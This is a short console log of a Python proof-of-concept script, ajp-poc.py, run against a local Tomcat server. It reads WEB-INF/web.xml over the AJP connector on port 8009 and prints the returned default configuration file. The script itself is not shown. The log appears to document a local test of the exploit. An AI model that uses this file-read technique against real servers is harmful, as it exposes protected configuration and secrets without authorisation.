 PS C:\Users\26299\code> &'C:\Program Files\Python\Python27\python.exe' .\ajp-poc.py -f WEB-INF/web.xml 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>